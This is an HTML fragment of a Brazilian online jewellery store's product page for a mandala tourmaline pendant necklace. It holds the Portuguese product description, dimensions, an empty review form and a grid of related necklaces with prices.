                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/crucifixo-da-moda-grande-com-zirconias-turmalinas-leitosas-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Colar com pingente de mandala turmalina candy semi joia luxo é um acessório feminino lindo com aparência de joia. Colares com pingentes grandes e vistosos estão em alta nas joalherias e chegaram em primeira mão em nossa loja.</p>
<p>O colar possui corrente de 45 cm de comprimento com mais 5 cm de extensores. O pingente possui 5 cm de altura por 3,4 cm de largura aproximadamente.</p>
<p>O colar é cravejado de zirconias brancas e zirconias turmalinas leitosas. Uma linda joia para compor looks preciosos e mix de colares.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="12a85d2834" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-641 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_tag-agua-marinha product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-agua-marinha-dourado-em-formato-retangular-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:641,&quot;item_id&quot;:641,&quot;item_name&quot;:&quot;Colar Da Moda Folheado A Ouro Com Zirconia Agua Marinha&quot;,&quot;sku&quot;:&quot;0577-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:641,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-folheado-a-ouro-com-zirconia-agua-marinha\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-747 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-cristal product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-longo-gota-cristal-rodio-negro-semijoia-fina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-semijoias-de-luxo-online-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:747,&quot;item_id&quot;:747,&quot;item_name&quot;:&quot;Colar Longo Gota De Zirconia Cristal Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;01012-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:747,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-longo-gota-de-zirconia-cristal-rodio-negro-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-765 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>94,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:765,&quot;item_id&quot;:765,&quot;item_name&quot;:&quot;Colar Flor R\u00f3dio Com Zirconia Turmalina Semi Joias Finas&quot;,&quot;sku&quot;:&quot;0821-I&quot;,&quot;price&quot;:94,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:765,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-301 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-ouro product_tag-esmeralda product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-gotinha-ouro-com-zirconia-esmeralda-candy-semijias/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-esmeralda-leitosa-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gotinha Ouro Com Zirconia Esmeralda Candy Semijóias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-esmeralda-leitosa-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-esmeralda-leitosa-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-esmeralda-leitosa-semijoias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-gotinha-ouro-com-zirconia-esmeralda-candy-semijias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gotinha Ouro Com Zirconia Esmeralda Candy Semijóias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:301,&quot;item_id&quot;:301,&quot;item_name&quot;:&quot;Colar Gotinha Ouro Com Zirconia Esmeralda Candy Semij\u00f3ias&quot;,&quot;sku&quot;:&quot;0401-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:301,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-gotinha-ouro-com-zirconia-esmeralda-candy-semijias\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-640 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:640,&quot;item_id&quot;:640,&quot;item_name&quot;:&quot;Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa&quot;,&quot;sku&quot;:&quot;0574-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:640,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-447 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-safira-com-banho-de-rodio-negro-de-luxo-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-zirconias-moderno-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Moderno Semi Jóia Ródio Negro Zirconias Pretas E Azul</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>199,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:447,&quot;item_id&quot;:447,&quot;item_name&quot;:&quot;Colar Moderno Semi J\u00f3ia R\u00f3dio Negro Zirconias Pretas E Azul&quot;,&quot;sku&quot;:&quot;0093-SU&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:447,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-moderno-semi-jia-rdio-negro-zirconias-pretas-e-azul\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-844 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro</a></p></div><div class="price-wrapper">
